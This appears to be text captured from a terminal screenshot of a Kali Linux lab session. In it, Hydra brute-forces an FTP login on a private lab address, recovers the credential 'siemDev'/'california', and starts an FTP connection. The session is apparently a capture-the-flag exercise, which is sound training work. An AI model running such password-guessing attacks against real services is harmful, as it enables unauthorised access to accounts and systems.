 Terminal - root@kali: ~/Downloads
root@kali:~/Downloads# hydra -L users.txt -P pass.txt -s 37370 10.10.172.59 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-26 18:06:21
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.10.172.59:37370/
[37370][ftp] host: 10.10.172.59   login: siemDev   password: california
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-26 18:06:22
root@kali:~/Downloads# ftp 10.10.172.59 37370
Connected to 10.10.172.59.
220 (vsFTPd 3.0.3)
Name (10.10.172.59:root):
[kali] 1:vpn- 2:ftp* "kali" 18:06 26-May-23